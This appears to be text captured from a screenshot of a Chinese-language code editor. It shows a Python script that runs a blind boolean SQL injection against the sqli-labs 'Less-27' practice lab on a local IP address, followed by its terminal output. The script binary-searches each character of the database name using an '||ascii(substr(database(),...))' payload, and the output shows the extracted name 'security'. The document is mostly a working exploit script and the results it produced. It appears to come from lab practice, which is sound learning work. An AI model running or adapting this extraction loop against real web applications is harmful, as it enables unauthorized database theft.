 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区) [管理员]
资源管理器 ···
7-8.py 9-10.py 26a-3.py 15-16.py
打开的编辑器 1 个未保存
7-8.py test1
9-10.py test1
26a-3.py test1
15-16.py test1
无标题 (工作区)
b_python
test1
7-8.py
9-10.py
15-16.py
26a-3.py
2.py
zzz.php
大纲
时间线
b_python > test1 > 26a-3.py > db_2
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.48/sqli/Less-27/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'"
14 print(payload)  # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32:  # 如果start大于ASCII字符的上限，则停止
23 break
24 name += chr(start)  # 最后找到ASCII字符应该是start或end，因为它们会汇合
25 print(name)
26
27 db_2()
28
29
问题 输出 调试控制台 终端 端口 注释 Python
http://192.168.2.48/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.48/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.48/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.48/sqli/Less-27/?id=0'||ascii(substr(database(),14,1))>32||'
security
PS C:\b_python>
0 0 0 行 25，列 20 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required